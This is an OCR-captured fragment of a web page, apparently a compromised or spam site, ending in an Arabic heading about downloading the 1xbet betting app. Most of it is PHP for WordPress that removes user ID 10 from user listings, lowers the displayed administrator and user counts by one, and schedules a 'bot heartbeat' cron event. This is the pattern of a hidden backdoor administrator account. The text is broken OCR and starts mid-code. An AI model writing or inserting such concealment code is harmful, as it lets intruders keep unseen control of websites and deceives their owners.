
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
تنزيل برنامج 1xbet: دليل المستخدم للمبتدئين